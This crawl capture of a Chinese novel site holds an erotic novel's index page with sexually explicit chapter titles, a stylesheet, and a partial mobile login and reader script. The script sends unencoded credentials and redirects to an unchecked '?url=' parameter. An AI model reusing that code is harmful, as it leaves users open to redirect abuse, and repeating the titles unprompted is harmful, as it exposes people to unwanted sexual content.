

--- FILE ---
content_type: text/html
request_url: https://www.qpfxs.com/novel/769.html
body_size: 4589
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>爱玛的私密生活（西曼高H）_被黄色废料吓晕_御书宅屋</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="爱玛的私密生活（西曼高H）TXT下载,被黄色废料吓晕爱玛的私密生活（西曼高H）by被黄色废料吓晕御书宅屋,御书宅屋" /> 
<meta name="description" content="    裤腰带很松的女主爱玛，渴望又惧被黄色废料吓晕最新鼎力大作，2026年度必看都市言情。
" />
<meta name="MobileOptimized" content="240" /> 
<meta name="applicable-device" content="mobile" /> 
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/tustyle/style.css" /> 
<script src="/tustyle/jquery.js?v=57"></script>  
<script src="/js/wap.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
.sort{
    float: left; 
    width: 100%;
}
.sort ul {
    padding: 0;
    margin: 0;
}
.sort ul li {
    width: 25%;
    padding: 0.5em 0;
}
.sort ul li a {
    border-right:1px solid #49CC9F;
}
.sort ul li:last-child a{
    border-right:none;
}
#banner {
    display: none;
    background: #FBFBFB;
    border-bottom: 1px solid #49CC9F;
    position: absolute;
    top: 50px;
    z-index: 5;
    right: 0;
    overflow: hidden;
    width: 100%;
}
#banner ul li {
    width: 100%;
    float: left;
    text-align: center;
    height: 35px;
    line-height: 35px;
    border-top: 1px dotted #F7CA00;
    overflow: hidden;
}
#banner ul li:first-child
{
    border-top: none;
}
</style>
</head>
<body id="nr_body">
<div class="top">
	<h1 class="l" id="yuzhaiwu"><a href="https://m.qpfxs.com/" title="御书宅屋">御书宅屋</a></h1>
	<div class="r">
		<div id="login_top">
		<a href="javascript:showbook();">阅读记录</a><a class='login_topbtn c_index_login' href="/login.php" >登录</a><a href="/register.php"  class='login_topbtn c_index_login' >注册</a>		</div>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a href="/mybook.php" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a href="logout.php" style="color:#fff">退出</a></div>
<div class="sort c_sort">
	<ul>
		<li><a href="/wapsort/9_1.html" >耽美</a></li>
		<li><a href="/wapsort/11_1.html" >高辣文</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/17_1.html">百合</a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<style>
.lb_mulu ul li a.more_none{display:none;}
pre{white-space: pre-wrap;word-wrap: break-word;}
.yzwHead {
    clear: both;
    overflow: hidden;
    background: #F8F8F8 none repeat scroll 0% 0%;
    border-bottom: 1px solid #DFDFDF;
    line-height: 42px;
    min-height: 42px;
    font-size: 16px;
    position: relative;
	display:block;
}
.h_txt {
    float: left;
    text-align: center;
    position: relative;
    width: 52px;
    height: 42px;
    display: inline-block;
    background-position: 6px 6px;
    overflow: hidden;
    border-right: 1px solid #DFDFDF;
}
.h_txt::after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: #FFF none repeat scroll 0% 0%;
}
.h_nav_items {
    overflow: hidden;
    height: 42px;
}
.h_nav_items li {
    float: left;
    padding: 0px 12px 0px 8px;
	background: transparent url("/tustyle/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
	background-position: right -92px;
}
#jumpAll {
	display: block;
	margin: 10px auto 0px;
	text-align: center;
	width: 90%;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	color: #6E6E6E;
	border-radius: 3px;
	background: #E5E5E5;
}
.lb_fm table {width:100%;}
.lb_fm .article_info_td {width:50%;}
.lb_fm img {margin-right: 5px;}
.lb_fm a{color:#49CC9F}
h2,h3 {
	font-weight: normal;
	font-size: 1rem;
	text-indent: 0.5em;
}

.entry {
    width: 98%;
    padding-bottom: 5px;
    border-bottom: 1px dotted #DDD;
    overflow: hidden;
	margin-left:1%;
}
.entry .headerimage {
    display: inline-block;
    background: #F8F8F8 none repeat scroll 0% 0%;
    width: 30px;
    border-radius: 50%;
    float: left;
    overflow: hidden;
    opacity: 1;
    margin: 5px 10px 0px 0px;
}
.entry .info,.entry .re_info {
    padding: 10px 0px 0px;
    font-size: 12px;
    color: #888;
}
li strong, ul.side_comm li strong {
    padding-right: 6px;
}
li strong.p_floor {
    color: #888;
    float: right;
}
li strong.nick {
    color: #333;
}
li strong,li strong {
    padding-right: 6px;
}
li.entry p {
    padding: 15px 0px 0px 37px;
    line-height: 24px;
    word-wrap: break-word;
}
li.entry .zhiChi {
    position: relative;
    float: right;
    padding-bottom: 10px;
    width: 100%;
}
li.entry span.comm_reply {
    float: right;
    padding-top: 5px;
    font-size: 12px;
    color: #AAA;
}
.comm_reply .s {
    color: #28BD98;
}
.comm_reply a {
    margin-left: 20px;
}
.comm_reply .a {
    color: #FF6F6F;
}
.comm_reply a {
    margin-left: 20px;
}

li.entry ul.reply {
    clear: both;
    margin: 5px 0 5px 35px;
    padding: 0 8px;
    border: 1px #fcbb90 solid;
    background: #fefcf4;
    zoom: 1;
}
li.entry ul.reply li.gh {
    border-bottom: 1px dotted #fcbb90;
}
li.entry ul.reply li.gh:last-child {
    border: 0;
}
li.entry ul.reply .zhiChi {
    padding-bottom: 5px;
}
.re_comm {
    overflow: hidden;
}
li.entry ul.reply p{padding-left: 0px;}
li.entry ul.reply .zheDie {
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
}
li.entry ul.reply .zheDie a {
    color: #1E75D1;
    font-size: 14px;
}
.comm_list .more_comm {
    width: 100%;
    height: 43px;
    border-top: 1px #d22222 solid;
}
#novelMain {margin:0 1%;}

/*hot comment start*/
ul.list li.entry .zhiChi .l {
    float: left;
    width: 150px;
}
ul.list li.entry .zhiChi .l .comm_reply {
    float: left;
    margin-left: 15px;
}
ul.list li.entry .zhiChi .l a {
    cursor: pointer;
    color: #4d93f2;
}
.comm_reply a {
    margin-left: 20px;
}
fieldset, img {
    border: 0;
    vertical-align: bottom;
}
.article_info_td h2{display: inline;font-size: 14px;}
/*hot comment end*/
</style>
    <nav class="yzwHead" data-sudaclick="mainNav">
		<h2><a class="h_txt" href="/" title="御书宅屋">首页</a></h2>	
		<ul class="h_nav_items">
			<li><a href="/wapsort/3_1.html" title="都市言情">都市言情</a></li>
			<li style="background:none;">爱玛的私密生活（西曼高H）</li>
		</ul>
	</nav>
    <div id="novelMain">
	    <div class="lb_fm" style="margin-top:10px">
	    	<table cellpadding="0" cellspacing="0">
	            <tr>
	                <td class="article_info_td"> 
	                    <div>作者：<h2>被黄色废料吓晕</h2></div>
	                    <div>类别：<a href="/wapsort/3_1.html" title="都市言情">都市言情</a></div>
	                    <div style="height:25px; overflow:hidden">最新：<a href="/novel/769/82806.html">送我礼物是喜欢我吗</a></div>
	                	<div>更新时间：<time>2025-09-15</time></div>
	                </td>
	                <td class="article_info_td">
						<div>&nbsp;总字数：39201</div> 
						<div>&nbsp;总点击：28</div>
						<div>&nbsp;周点击：28</div> 
						<div>&nbsp;日点击：28</div>               
	                </td>
	            </tr>
	        </table>
	    </div>
	    <div class="lb_jj">
	    	<div class="top_t">
	        	<table style="width:100%;" cellpadding="0" cellspacing="0">
	            	<tr>
	                    <td style="width:45%;">
	                    	<a class="btn" href="/novel/769/82684.html">开始阅读</a>
	                    </td>
	                    <td style="width:45%;">
	                		<a class="btn" href="javascript:void(0);" style="background:gray;">催更</a>
	                	</td>
	                </tr>
	                <tr>
	                	<td>
	                		<a class="btn" href="javascript:;" id='shujia' onclick='shujia(769,"https://m.qpfxs.com/novel/769.html")' style='color:#fff'>加入书架</a>
	                	</td>
	                	<td>
	                		<a class="btn" onclick='void(0);' style='color:#fff;background:gray;'>报错</a>
	                	</td>
	                </tr>
	            </table>
	        </div>
	    </div>
	    <div>
	    	<h3>《爱玛的私密生活（西曼高H）》简介</h3>
	    	<div style="padding:5px;font-size:12px;color:#666; line-height:auto"><pre>    裤腰带很松的女主爱玛，渴望又惧被黄色废料吓晕最新鼎力大作，2026年度必看都市言情。
</pre></div>
	    </div>
	    <div class="lb_mulu chapterList">
	    	<h3>《爱玛的私密生活（西曼高H）》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共12章节</span></h3>
	    	<ul><li><a href="/novel/769/82684.html" title="和酒吧碰见的男人一夜情">1</a></li><li><a href="/novel/769/82695.html" title="鸡巴太大小穴吃不下">2</a></li><li><a href="/novel/769/82702.html" title="和第二个男人肛交">3</a></li><li><a href="/novel/769/82709.html" title="她今天穿的是丁字裤吗？">4</a></li><li><a href="/novel/769/82730.html" title="给你看看胸也没什么">5</a></li><li><a href="/novel/769/82741.html" title="和男人和男人的兄弟玩threesome是经典桥段">6</a></li><li><a href="/novel/769/82750.html" title="莫非你想骑我">7</a></li><li><a href="/novel/769/82755.html" title="女上位吃男人的鸡巴">8</a></li><li><a href="/novel/769/82761.html" title="怎么这么会给男人舔，宝贝">9</a></li><li><a href="/novel/769/82771.html" title="你吃醋了吗？">10</a></li><li><a style="color:red;" href="/novel/list/769/1.html">......</a></li>
</ul>
	    </div>
	    <div class="chapterList otherChapterList">
	    	<h3>作者被黄色废料吓晕的其他作品</h3>
	    	<ul>
	    	木有其他作品了	    	</ul>
	    </div>
    </div>
<div id="foot" class="foot">
   <a href="#">御书宅屋</a>
</div>
<!--<div style="margin-top:280px;float: left;"></div>-->
<div style="display: none;">
<script src="/js/all.js"></script>
<script src="/click.php?aid=769"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.qpfxs.com/tustyle/style.css
body_size: 3481
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{height:90px;line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#AAAAAA;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#757575;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#AAAAAA;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#AAAAAA;text-indent:10px;border-bottom:1px solid #AAAAAA;margin-bottom:5px;}.c_big_border{border-color:#AAAAAA;}.c_sort{background-color:#fff;}.c_index_top{background-color:#FF7B75;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#AAAAAA;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_nr{margin:10px 5px;}#nr1{line-height:25px;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #AAAAAA;font-size:12px;}.nr_set .set1{float:right;border:1px solid #AAAAAA;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #AAAAAA;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#AAAAAA;}.nr_set .set2 p{border:1px solid #AAAAAA;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#AAAAAA;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#AAAAAA;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#AAAAAA;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#AAAAAA;border:1px solid #AAAAAA;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#AAAAAA none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#757575 none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#AAAAAA;}.common-bookele p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#AAAAAA;border-bottom:1px solid #AAAAAA;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}

--- FILE ---
content_type: application/javascript
request_url: https://www.qpfxs.com/js/wap.js
body_size: 4228
content:
document.writeln("<script src='\/js\/ajax.js'><\/script>");

function checkInput(){ 
	var s = document.getElementById("s_key").value ;
	if(s.length < 2 ){ alert("请输入两个或以上中文"); return false; } 
	if(s == "输入书名或作者"){ alert("请输入搜索关键词"); return false; }
}

function showlogin(){//顶部登录框判断是否登录
	doAjax("/ajax.php", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	var t = t.replace(/\s/g,'');
	var login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='max-width:90px;overflow:hidden;height:50px;padding:0px 10px;' class='c_index_top'>" + t + "<\/div>";
	}
}
function fixwidth(){
	var _52mb_head = document.getElementById("_52mb_head");
	var _52mb_h1 = document.getElementById("_52mb_h1");
	_52mb_h1.style.width = (_52mb_head.scrollWidth-175) + "px";
}
function show_bookcase(){
	var info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}

function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/logout.php", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}
function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function bookcaseurl(){
	doAjax("/modules/article/wapajax.php", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	var t = t.replace(/\s/g,'');
	if(t == "nologin"){
		window.location.href = "/login.php";
	}
	else{
		window.location.href = "/mybook.php";	
	}
}
function case_del(aid){
	//alert(aid+"+"+uid);
	doAjax("/ajax.php", "aid=" + aid +"&case_del=1", "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		document.getElementById("shuqian").innerHTML = "<font color=red>已存书签</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function shujia(aid,urlinfo){
	//alert("shujia");	
	doAjax("/ajax.php", "addbookcase=1&urlinfo="+urlinfo+"&aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	var t = t.replace(/\s/g,'');
	var divshujia = document.getElementById("shujia");
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		divshujia.innerHTML = "<font color=red>已加入书架！</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function show_search(){
	
	var type = document.getElementById("type");
	var searchType = document.getElementById("searchType");
	if(type.innerHTML == "书名"){
		type.innerHTML = "作者";
		searchType.value = "author";
		//alert(searchType.value);
	}
	else{
		type.innerHTML = "书名";
		searchType.value = "articlename";
	}
}

//全部章节并分页
function allchapter(aid,page){
	var chapter_load = document.getElementById("chapter_load");
	
	chapter_load.style.display = "block";
	
	var pagetips = document.getElementById("pagetips");
	if(pagetips){pagetips.style.display = "none";}
	
	
	if(page == "gopage"){
		var pagenum = document.getElementById("pagenum");
		if(pagenum.value != ""){
			if(!isNaN(pagenum.value)){
				doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + pagenum.value, "allchapter2", "GET", 0);				
			}
			else{
				chapter_load.style.display = "none";
				pagetips.style.display = "block";
			}
		}
		else{
			chapter_load.style.display = "none";
			pagetips.style.display = "block";
				
		}
	}
	else{
		doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + page, "allchapter2", "GET", 0);	
	}	
}

function allchapter2(t){
	document.getElementById("chapter_load").style.display = "none";
	document.getElementById("all_chapter").innerHTML = t ;
}

var checkbg = "#A7A7A7";
//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("huyandiv");
	var light = document.getElementById("lightdiv");
	if(intype == "huyan"){
		if(huyandiv.style.backgroundColor == ""){
			set("light","huyan");
			document.cookie="light=huyan;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			set("light","yes");
			document.cookie="light=yes;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "big"){
		set("font","big");
		document.cookie="font=big;path=/"; 
	}
	if(intype == "middle"){
		set("font","middle");
		document.cookie="font=middle;path=/"; 
	}
	if(intype == "small"){
		set("font","small");
		document.cookie="font=small;path=/"; 
	}			
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 
	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 
	
	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("","");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("nr_body");//页面body
	var huyandiv = document.getElementById("huyandiv");//护眼div
	var lightdiv = document.getElementById("lightdiv");//灯光div
	var fontfont = document.getElementById("fontfont");//字体div
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("nr1");//内容div
	var nr_title =  document.getElementById("nr_title");//文章标题
	var nr_title =  document.getElementById("nr_title");//文章标题
	
	var pt_prev =  document.getElementById("pt_prev");
	var pt_mulu =  document.getElementById("pt_mulu");
	var pt_next =  document.getElementById("pt_next");
	var pb_prev =  document.getElementById("pb_prev");
	var pb_mulu =  document.getElementById("pb_mulu");
	var pb_next =  document.getElementById("pb_next");
	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
			nr_body.style.backgroundColor = "#32373B";
			huyandiv.style.backgroundColor = "";
			nr_title.style.color = "#ccc";
			nr1.style.color = "#999";
			var pagebutton = "background-color:#3e4245;color:#ccc;border:1px solid #313538";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
			nr_body.style.backgroundColor = "#fbf6ec";
			nr1.style.color = "#000";
			nr_title.style.color = "#000";
			huyandiv.style.backgroundColor = "";
			var pagebutton = "background-color:#f4f0e9;color:green;border:1px solid #ece6da";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
